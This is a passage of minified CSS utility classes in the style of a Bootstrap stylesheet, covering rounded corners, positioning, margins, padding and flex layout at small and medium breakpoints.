!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius) !important;border-top-left-radius:var(--bs-border-radius) !important}.rounded-start-0{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm) !important;border-top-left-radius:var(--bs-border-radius-sm) !important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius) !important;border-top-left-radius:var(--bs-border-radius) !important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg) !important;border-top-left-radius:var(--bs-border-radius-lg) !important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl) !important;border-top-left-radius:var(--bs-border-radius-xl) !important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl) !important;border-top-left-radius:var(--bs-border-radius-xxl) !important}.rounded-start-circle{border-bottom-left-radius:50% !important;border-top-left-radius:50% !important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill) !important;border-top-left-radius:var(--bs-border-radius-pill) !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.z-n1{z-index:-1 !important}.z-0{z-index:0 !important}.z-1{z-index:1 !important}.z-2{z-index:2 !important}.z-3{z-index:3 !important}.ls-n2{letter-spacing:-0.05em !important}.ls-n1{letter-spacing:-0.025em !important}.ls-0{letter-spacing:0 !important}.ls-1{letter-spacing:.025em !important}.ls-2{letter-spacing:.05em !important}.ls-3{letter-spacing:.1em !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.object-fit-sm-contain{object-fit:contain !important}.object-fit-sm-cover{object-fit:cover !important}.object-fit-sm-fill{object-fit:fill !important}.object-fit-sm-scale{object-fit:scale-down !important}.object-fit-sm-none{object-fit:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-inline-grid{display:inline-grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.position-sm-static{position:static !important}.position-sm-relative{position:relative !important}.position-sm-absolute{position:absolute !important}.position-sm-fixed{position:fixed !important}.position-sm-sticky{position:sticky !important}.top-sm-0{top:0 !important}.top-sm-50{top:50% !important}.top-sm-100{top:100% !important}.top-sm-5{top:5% !important}.top-sm-10{top:10% !important}.top-sm-15{top:15% !important}.top-sm-20{top:20% !important}.top-sm-25{top:25% !important}.top-sm-30{top:30% !important}.top-sm-35{top:35% !important}.top-sm-40{top:40% !important}.top-sm-45{top:45% !important}.top-sm-55{top:55% !important}.top-sm-60{top:60% !important}.top-sm-65{top:65% !important}.top-sm-70{top:70% !important}.top-sm-75{top:75% !important}.top-sm-80{top:80% !important}.top-sm-85{top:85% !important}.top-sm-90{top:90% !important}.top-sm-95{top:95% !important}.bottom-sm-0{bottom:0 !important}.bottom-sm-50{bottom:50% !important}.bottom-sm-100{bottom:100% !important}.bottom-sm-5{bottom:5% !important}.bottom-sm-10{bottom:10% !important}.bottom-sm-15{bottom:15% !important}.bottom-sm-20{bottom:20% !important}.bottom-sm-25{bottom:25% !important}.bottom-sm-30{bottom:30% !important}.bottom-sm-35{bottom:35% !important}.bottom-sm-40{bottom:40% !important}.bottom-sm-45{bottom:45% !important}.bottom-sm-55{bottom:55% !important}.bottom-sm-60{bottom:60% !important}.bottom-sm-65{bottom:65% !important}.bottom-sm-70{bottom:70% !important}.bottom-sm-75{bottom:75% !important}.bottom-sm-80{bottom:80% !important}.bottom-sm-85{bottom:85% !important}.bottom-sm-90{bottom:90% !important}.bottom-sm-95{bottom:95% !important}.start-sm-0{left:0 !important}.start-sm-50{left:50% !important}.start-sm-100{left:100% !important}.start-sm-5{left:5% !important}.start-sm-10{left:10% !important}.start-sm-15{left:15% !important}.start-sm-20{left:20% !important}.start-sm-25{left:25% !important}.start-sm-30{left:30% !important}.start-sm-35{left:35% !important}.start-sm-40{left:40% !important}.start-sm-45{left:45% !important}.start-sm-55{left:55% !important}.start-sm-60{left:60% !important}.start-sm-65{left:65% !important}.start-sm-70{left:70% !important}.start-sm-75{left:75% !important}.start-sm-80{left:80% !important}.start-sm-85{left:85% !important}.start-sm-90{left:90% !important}.start-sm-95{left:95% !important}.end-sm-0{right:0 !important}.end-sm-50{right:50% !important}.end-sm-100{right:100% !important}.end-sm-5{right:5% !important}.end-sm-10{right:10% !important}.end-sm-15{right:15% !important}.end-sm-20{right:20% !important}.end-sm-25{right:25% !important}.end-sm-30{right:30% !important}.end-sm-35{right:35% !important}.end-sm-40{right:40% !important}.end-sm-45{right:45% !important}.end-sm-55{right:55% !important}.end-sm-60{right:60% !important}.end-sm-65{right:65% !important}.end-sm-70{right:70% !important}.end-sm-75{right:75% !important}.end-sm-80{right:80% !important}.end-sm-85{right:85% !important}.end-sm-90{right:90% !important}.end-sm-95{right:95% !important}.translate-middle-sm{transform:translate(-50%, -50%) !important}.translate-middle-sm-x{transform:translateX(-50%) !important}.translate-middle-sm-y{transform:translateY(-50%) !important}.border-sm{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-sm-0{border:0 !important}.border-top-sm{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-top-sm-0{border-top:0 !important}.border-end-sm{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-end-sm-0{border-right:0 !important}.border-bottom-sm{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-bottom-sm-0{border-bottom:0 !important}.border-start-sm{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-start-sm-0{border-left:0 !important}.min-vh-sm-25{min-height:25vh !important}.min-vh-sm-50{min-height:50vh !important}.min-vh-sm-75{min-height:75vh !important}.min-vh-sm-100{min-height:100vh !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-6{margin:4.5rem !important}.m-sm-7{margin:6rem !important}.m-sm-8{margin:7.5rem !important}.m-sm-9{margin:9rem !important}.m-sm-10{margin:10rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-6{margin-right:4.5rem !important;margin-left:4.5rem !important}.mx-sm-7{margin-right:6rem !important;margin-left:6rem !important}.mx-sm-8{margin-right:7.5rem !important;margin-left:7.5rem !important}.mx-sm-9{margin-right:9rem !important;margin-left:9rem !important}.mx-sm-10{margin-right:10rem !important;margin-left:10rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-6{margin-top:4.5rem !important;margin-bottom:4.5rem !important}.my-sm-7{margin-top:6rem !important;margin-bottom:6rem !important}.my-sm-8{margin-top:7.5rem !important;margin-bottom:7.5rem !important}.my-sm-9{margin-top:9rem !important;margin-bottom:9rem !important}.my-sm-10{margin-top:10rem !important;margin-bottom:10rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-6{margin-top:4.5rem !important}.mt-sm-7{margin-top:6rem !important}.mt-sm-8{margin-top:7.5rem !important}.mt-sm-9{margin-top:9rem !important}.mt-sm-10{margin-top:10rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-6{margin-right:4.5rem !important}.me-sm-7{margin-right:6rem !important}.me-sm-8{margin-right:7.5rem !important}.me-sm-9{margin-right:9rem !important}.me-sm-10{margin-right:10rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-6{margin-bottom:4.5rem !important}.mb-sm-7{margin-bottom:6rem !important}.mb-sm-8{margin-bottom:7.5rem !important}.mb-sm-9{margin-bottom:9rem !important}.mb-sm-10{margin-bottom:10rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-6{margin-left:4.5rem !important}.ms-sm-7{margin-left:6rem !important}.ms-sm-8{margin-left:7.5rem !important}.ms-sm-9{margin-left:9rem !important}.ms-sm-10{margin-left:10rem !important}.ms-sm-auto{margin-left:auto !important}.m-sm-n1{margin:-0.25rem !important}.m-sm-n2{margin:-0.5rem !important}.m-sm-n3{margin:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.m-sm-n6{margin:-4.5rem !important}.m-sm-n7{margin:-6rem !important}.m-sm-n8{margin:-7.5rem !important}.m-sm-n9{margin:-9rem !important}.m-sm-n10{margin:-10rem !important}.mx-sm-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-sm-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-sm-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-sm-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-sm-n5{margin-right:-3rem !important;margin-left:-3rem !important}.mx-sm-n6{margin-right:-4.5rem !important;margin-left:-4.5rem !important}.mx-sm-n7{margin-right:-6rem !important;margin-left:-6rem !important}.mx-sm-n8{margin-right:-7.5rem !important;margin-left:-7.5rem !important}.mx-sm-n9{margin-right:-9rem !important;margin-left:-9rem !important}.mx-sm-n10{margin-right:-10rem !important;margin-left:-10rem !important}.my-sm-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-sm-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-sm-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-sm-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-sm-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.my-sm-n6{margin-top:-4.5rem !important;margin-bottom:-4.5rem !important}.my-sm-n7{margin-top:-6rem !important;margin-bottom:-6rem !important}.my-sm-n8{margin-top:-7.5rem !important;margin-bottom:-7.5rem !important}.my-sm-n9{margin-top:-9rem !important;margin-bottom:-9rem !important}.my-sm-n10{margin-top:-10rem !important;margin-bottom:-10rem !important}.mt-sm-n1{margin-top:-0.25rem !important}.mt-sm-n2{margin-top:-0.5rem !important}.mt-sm-n3{margin-top:-1rem !important}.mt-sm-n4{margin-top:-1.5rem !important}.mt-sm-n5{margin-top:-3rem !important}.mt-sm-n6{margin-top:-4.5rem !important}.mt-sm-n7{margin-top:-6rem !important}.mt-sm-n8{margin-top:-7.5rem !important}.mt-sm-n9{margin-top:-9rem !important}.mt-sm-n10{margin-top:-10rem !important}.me-sm-n1{margin-right:-0.25rem !important}.me-sm-n2{margin-right:-0.5rem !important}.me-sm-n3{margin-right:-1rem !important}.me-sm-n4{margin-right:-1.5rem !important}.me-sm-n5{margin-right:-3rem !important}.me-sm-n6{margin-right:-4.5rem !important}.me-sm-n7{margin-right:-6rem !important}.me-sm-n8{margin-right:-7.5rem !important}.me-sm-n9{margin-right:-9rem !important}.me-sm-n10{margin-right:-10rem !important}.mb-sm-n1{margin-bottom:-0.25rem !important}.mb-sm-n2{margin-bottom:-0.5rem !important}.mb-sm-n3{margin-bottom:-1rem !important}.mb-sm-n4{margin-bottom:-1.5rem !important}.mb-sm-n5{margin-bottom:-3rem !important}.mb-sm-n6{margin-bottom:-4.5rem !important}.mb-sm-n7{margin-bottom:-6rem !important}.mb-sm-n8{margin-bottom:-7.5rem !important}.mb-sm-n9{margin-bottom:-9rem !important}.mb-sm-n10{margin-bottom:-10rem !important}.ms-sm-n1{margin-left:-0.25rem !important}.ms-sm-n2{margin-left:-0.5rem !important}.ms-sm-n3{margin-left:-1rem !important}.ms-sm-n4{margin-left:-1.5rem !important}.ms-sm-n5{margin-left:-3rem !important}.ms-sm-n6{margin-left:-4.5rem !important}.ms-sm-n7{margin-left:-6rem !important}.ms-sm-n8{margin-left:-7.5rem !important}.ms-sm-n9{margin-left:-9rem !important}.ms-sm-n10{margin-left:-10rem !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.p-sm-6{padding:4.5rem !important}.p-sm-7{padding:6rem !important}.p-sm-8{padding:7.5rem !important}.p-sm-9{padding:9rem !important}.p-sm-10{padding:10rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.px-sm-6{padding-right:4.5rem !important;padding-left:4.5rem !important}.px-sm-7{padding-right:6rem !important;padding-left:6rem !important}.px-sm-8{padding-right:7.5rem !important;padding-left:7.5rem !important}.px-sm-9{padding-right:9rem !important;padding-left:9rem !important}.px-sm-10{padding-right:10rem !important;padding-left:10rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-sm-6{padding-top:4.5rem !important;padding-bottom:4.5rem !important}.py-sm-7{padding-top:6rem !important;padding-bottom:6rem !important}.py-sm-8{padding-top:7.5rem !important;padding-bottom:7.5rem !important}.py-sm-9{padding-top:9rem !important;padding-bottom:9rem !important}.py-sm-10{padding-top:10rem !important;padding-bottom:10rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pt-sm-6{padding-top:4.5rem !important}.pt-sm-7{padding-top:6rem !important}.pt-sm-8{padding-top:7.5rem !important}.pt-sm-9{padding-top:9rem !important}.pt-sm-10{padding-top:10rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pe-sm-6{padding-right:4.5rem !important}.pe-sm-7{padding-right:6rem !important}.pe-sm-8{padding-right:7.5rem !important}.pe-sm-9{padding-right:9rem !important}.pe-sm-10{padding-right:10rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.pb-sm-6{padding-bottom:4.5rem !important}.pb-sm-7{padding-bottom:6rem !important}.pb-sm-8{padding-bottom:7.5rem !important}.pb-sm-9{padding-bottom:9rem !important}.pb-sm-10{padding-bottom:10rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.ps-sm-6{padding-left:4.5rem !important}.ps-sm-7{padding-left:6rem !important}.ps-sm-8{padding-left:7.5rem !important}.ps-sm-9{padding-left:9rem !important}.ps-sm-10{padding-left:10rem !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.gap-sm-6{gap:4.5rem !important}.gap-sm-7{gap:6rem !important}.gap-sm-8{gap:7.5rem !important}.gap-sm-9{gap:9rem !important}.gap-sm-10{gap:10rem !important}.row-gap-sm-0{row-gap:0 !important}.row-gap-sm-1{row-gap:.25rem !important}.row-gap-sm-2{row-gap:.5rem !important}.row-gap-sm-3{row-gap:1rem !important}.row-gap-sm-4{row-gap:1.5rem !important}.row-gap-sm-5{row-gap:3rem !important}.row-gap-sm-6{row-gap:4.5rem !important}.row-gap-sm-7{row-gap:6rem !important}.row-gap-sm-8{row-gap:7.5rem !important}.row-gap-sm-9{row-gap:9rem !important}.row-gap-sm-10{row-gap:10rem !important}.column-gap-sm-0{column-gap:0 !important}.column-gap-sm-1{column-gap:.25rem !important}.column-gap-sm-2{column-gap:.5rem !important}.column-gap-sm-3{column-gap:1rem !important}.column-gap-sm-4{column-gap:1.5rem !important}.column-gap-sm-5{column-gap:3rem !important}.column-gap-sm-6{column-gap:4.5rem !important}.column-gap-sm-7{column-gap:6rem !important}.column-gap-sm-8{column-gap:7.5rem !important}.column-gap-sm-9{column-gap:9rem !important}.column-gap-sm-10{column-gap:10rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.object-fit-md-contain{object-fit:contain !important}.object-fit-md-cover{object-fit:cover !important}.object-fit-md-fill{object-fit:fill !important}.object-fit-md-scale{object-fit:scale-down !important}.object-fit-md-none{object-fit:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-inline-grid{display:inline-grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.position-md-static{position:static !important}.position-md-relative{position:relative !important}.position-md-absolute{position:absolute !important}.position-md-fixed{position:fixed !important}.position-md-sticky{position:sticky !important}.top-md-0{top:0 !important}.top-md-50{top:50% !important}.top-md-100{top:100% !important}.top-md-5{top:5% !important}.top-md-10{top:10% !important}.top-md-15{top:15% !important}.top-md-20{top:20% !important}.top-md-25{top:25% !important}.top-md-30{top:30% !important}.top-md-35{top:35% !important}.top-md-40{top:40% !important}.top-md-45{top:45% !important}.top-md-55{top:55% !important}.top-md-60{top:60% !important}.top-md-65{top:65% !important}.top-md-70{top:70% !important}.top-md-75{top:75% !important}.top-md-80{top:80% !important}.top-md-85{top:85% !important}.top-md-90{top:90% !important}.top-md-95{top:95% !important}.bottom-md-0{bottom:0 !important}.bottom-md-50{bottom:50% !important}.bottom-md-100{bottom:100% !important}.bottom-md-5{bottom:5% !important}.bottom-md-10{bottom:10% !important}.bottom-md-15{bottom:15% !important}.bottom-md-20{bottom:20% !important}.bottom-md-25{bottom:25% !important}.bottom-md-30{bottom:30% !important}.bottom-md-35{bottom:35% !important}.bottom-md-40{bottom:40% !important}.bottom-md-45{bottom:45% !important}.bottom-md-55{bottom:55% !important}.bottom-md-60{bottom:60% !important}.bottom-md-65{bottom:65% !important}.bottom-md-70{bottom:70% !important}.bottom-md-75{bottom:75% !important}.bottom-md-80{bottom:80% !important}.bottom-md-85{bottom:85% !important}.bottom-md-90{bottom:90% !important}.bottom-md-95{bottom:95% !important}.start-md-0{left:0 !important}.start-md-50{left:50% !important}.start-md-100{left:100% !important}.start-md-5{left:5% !important}.start-md-10{left:10% !important}.start-md-15{left:15% !important}.start-md-20{left:20% !important}.start-md-25{left:25% !important}.start-md-30{left:30% !important}.start-md-35{left:35% !important}.start-md-40{left:40% !important}.start-md-45{left:45% !important}.start-md-55{left:55% !important}.start-md-60{left:60% !important}.start-md-65{left:65% !important}.start-md-70{left:70% !important}.start-md-75{left:75% !important}.start-md-80{left:80% !important}.start-md-85{left:85% !important}.start-md-90{left:90% !important}.start-md-95{left:95% !important}.end-md-0{right:0 !important}.end-md-50{right:50% !important}.end-md-100{right:100% !important}.end-md-5{right:5% !important}.end-md-10{right:10% !important}.end-md-15{right:15% !important}.end-md-20{right:20% !important}.end-md-25{right:25% !important}.end-md-30{right:30% !important}.end-md-35{right:35% !important}.end-md-40{right:40% !important}.end-md-45{right:45% !important}.end-md-55{right:55% !important}.end-md-60{right:60% !important}.end-md-65{right:65% !important}.end-md-70{right:70% !important}.end-md-75{right:75% !important}.end-md-80{right:80% !important}.end-md-85{right:85% !important}.end-md-90{right:90% !important}.end-md-95{right:95% !important}.translate-middle-md{transform:translate(-50%, -50%) !important}.translate-middle-md-x{transform:translateX(-50%) !important}.translate-middle-md-y{transform:translateY(-50%) !important}.border-md{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-md-0{border:0 !important}.border-top-md{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-top-md-0{border-top:0 !important}.border-end-md{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-end-md-0{border-right:0 !important}.border-bottom-md{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-bottom-md-0{border-bottom:0 !important}.border-start-md{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-start-md-0{border-left:0 !important}.min-vh-md-25{min-height:25vh !important}.min-vh-md-50{min-height:50vh !important}.min-vh-md-75{min-height:75vh !important}.min-vh-md-100{min-height:100vh !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-6{margin:4.5rem !important}.m-md-7{margin:6rem !important}.m-md-8{margin:7.5rem !important}.m-md-9{margin:9rem !important}.m-md-10{margin:10rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-6{margin-right:4.5rem !important;margin-left:4.5rem !important}.mx-md-7{margin-right:6rem !important;margin-left:6rem !important}.mx-md-8{margin-right:7.5rem !important;margin-left:7.5rem !important}.mx-md-9{margin-right:9rem !important;margin-left:9rem !important}.mx-md-10{margin-right:10rem !important;margin-left:10rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-6{margin-top:4.5rem !important;margin-bottom:4.5rem !important}.my-md-7{margin-top:6rem !important;margin-bottom:6rem !important}.my-md-8{margin-top:7.5rem !important;margin-bottom:7.5rem !important}.my-md-9{margin-top:9rem !important;margin-bottom:9rem !important}.my-md-10{margin-top:10rem !important;margin-bottom:10rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-6{margin-top:4.5rem !important}.mt-md-7{margin-top:6rem !important}.mt-md-8{margin-top:7.5rem !important}.mt-md-9{margin-top:9rem !important}.mt-md-10{margin-top:10rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-6{margin-right:4.5rem !important}.me-md-7{margin-right:6rem !important}.me-md-8{margin-right:7.5rem !important}.me-md-9{margin-right:9rem !important}.me-md-10{margin-right:10rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-6{margin-bottom:4.5rem !important}.mb-md-7{margin-bottom:6rem !important}.mb-md-8{margin-bottom:7.5rem !important}.mb-md-9{margin-bottom:9rem !important}.mb-md-10{margin-bottom:10rem 